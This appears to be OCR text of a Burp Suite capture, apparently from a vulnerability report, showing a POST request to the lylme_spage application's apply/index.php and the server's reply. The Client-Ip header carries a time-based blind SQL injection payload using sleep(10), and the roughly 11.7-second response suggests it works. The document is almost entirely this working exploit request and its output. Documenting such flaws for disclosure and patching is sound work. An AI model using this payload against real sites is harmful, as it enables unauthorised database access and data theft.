 Request
Pretty Raw Hex \n
1 POST /lylme_spage-master/apply/index.php?submit=post HTTP/1.1
2 Host: localhost:7777
3 User-Agent: python-requests/2.28.2
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 cookie: PHPSESSID=;XDEBUG_SESSION=PHPSTORM
9 Client-Ip: 0'>if(1,sleep(10),2)>'
10 Content-Length: 71
11
12 url=http%3A%2F%2Fqq.comcAMMVjjb1OL&name=test&group_id=1&icon=&
authcode=
Search... 0 matches
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Oct 2023 13:01:26 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 50
11
12 {"code": "200", "msg": "请等待管理员审核"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 2
Request headers 9
Response headers 9
Done
363 bytes | 11,758 millis